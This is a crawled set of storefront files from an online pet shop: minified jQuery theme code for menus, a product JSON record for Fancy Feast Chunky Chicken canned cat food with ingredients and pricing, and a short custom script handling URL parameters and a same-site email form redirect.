$(".pt-stuck-nav").hasClass("stuck"),$("#fixedbg").stop().fadeIn(150),$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeOut(150),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().addClass("mainmenuishover"),!1}function ttOffHover(e2){return $("#fixedbg").stop().fadeOut(100),$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeIn(100),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().removeClass("mainmenuishover"),!1}}),$("#pt-header").mouseleave(function(){setTimeout(function(){$("#pt-header").stop().removeAttr("style")},150)}),$(window).resize(function(){$("#pt-header").stop().removeAttr("style"),$("#fixedbg").hide()}),$("body").on("showStuck hideStuck",function(){setTimeout(function(){$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeIn(),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().removeClass("mainmenuishover")},160)})}),$(document).ready(function(){setTimeout(function(){$(".panel-menu").length&&$(".weglot_switcher").length&&$(".panel-menu").find(".weglot_switcher").find("a").on("click",function(){var id=$(this).parent().attr("id");$(".pt-desktop-header").find("#"+id).find("a").trigger("click"),console.log(id)})},100)});
//# sourceMappingURL=/cdn/shop/t/20/assets/theme.js.map?v=43830595348385626181651950936


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.pongomarket.com/products/fancy-feast-chunky-chicken-canned-cat-food.js
body_size: 906
content:
{"id":6174112088264,"title":"Fancy Feast Chunky Chicken Canned Cat Food","handle":"fancy-feast-chunky-chicken-canned-cat-food","description":"Feed your cat Fancy Feast Chunky, the perfect balance of nutrients and protein. Treat your favorite feline to succulent chunks made with chicken mixed in delicious, finely ground pat?. Keep your cat purring with contentment.\u003ch2\u003eIngredients\u003c\/h2\u003eCHICKEN BROTH, CHICKEN, MEAT BY-PRODUCTS, LIVER, FISH, TURKEY, WHEAT GLUTEN, POULTRY BY-PRODUCTS, NATURAL AND ARTIFICIAL FLAVORS, SOY FLOUR, SOY PROTEIN CONCENTRATE, SODIUM TRIPOLYPHOSPHATE, GUAR GUM, POTASSIUM CHLORIDE, SALT, TITANIUM DIOXIDE, CARRAGEENAN, VITAMINS AND MINERALS.\u003ch2\u003eGuaranteed Analysis\u003c\/h2\u003e\u003ctable\u003e\n\u003ctr\u003e\n\u003cth\u003eNutrient\u003c\/th\u003e\n\u003cth\u003eGuaranteed Units\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Protein\u003c\/td\u003e\n\u003ctd\u003e11.0% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fat\u003c\/td\u003e\n\u003ctd\u003e4.0% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fiber\u003c\/td\u003e\n\u003ctd\u003e1.5% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMoisture\u003c\/td\u003e\n\u003ctd\u003e78.0% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eAsh\u003c\/td\u003e\n\u003ctd\u003e3.5% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTaurine\u003c\/td\u003e\n\u003ctd\u003e0.05% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e","published_at":"2021-01-20T02:15:51-05:00","created_at":"2021-01-15T23:32:44-05:00","vendor":"Fancy Feast","type":"","tags":["All Breeds","All Stages","Canned Food","Cat","Contains Grain","Corn-Free","Endless Aisles","Fancy Feast","Food","Wet Food"],"price":2612,"price_min":2612,"price_max":2612,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37864327217352,"title":"3-oz, case of 24","option1":"3-oz, case of 24","option2":null,"option3":null,"sku":"21691","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Fancy Feast Chunky Chicken Canned Cat Food - 3-oz, case of 24","public_title":"3-oz, case of 24","options":["3-oz, case of 24"],"price":2612,"weight":2041,"compare_at_price":null,"inventory_management":"shopify","barcode":"10050000426949","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/11727-1.jpg?v=1610771564"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/11727-1.jpg?v=1610771564","options":[{"name":"Title","position":1,"values":["3-oz, case of 24"]}],"url":"\/products\/fancy-feast-chunky-chicken-canned-cat-food","media":[{"alt":"Fancy Feast Chunky Chicken Canned Cat Food","id":15597075824840,"position":1,"preview_image":{"aspect_ratio":1.405,"height":1500,"width":2108,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/11727-1.jpg?v=1610771564"},"aspect_ratio":1.405,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/11727-1.jpg?v=1610771564","width":2108}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/custom.js?v=114353383010519452951651950892
body_size: -279
content:
console.log("custom.js file");var getUrlParameter=function(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split("&"),sParameterName,i;for(i=0;i<sURLVariables.length;i++)if(sParameterName=sURLVariables[i].split("="),sParameterName[0]===sParam)return typeof sParameterName[1]===void 0?!0:decodeURIComponent(sParameterName[1]);return!1};$(document).ready(function(){var getBundlebody=$("#raw-rewards .container").html(),getLeng=$("#modalCreateBundle").length;$(".home-banner__sale-off").click(function(e){}),jQuery(document).on("click",".createBundle",function(e){var getE=$(this).closest(".section-start-earning__content").find(".getEmail").val(),getHost=window.location.hostname;getE!==""&&(window.location.href="https://"+getHost+"/pages/step-forms?email="+getE)})});
//# sourceMappingURL=/cdn/shop/t/20/assets/custom.js.map?v=114353383010519452951651950892
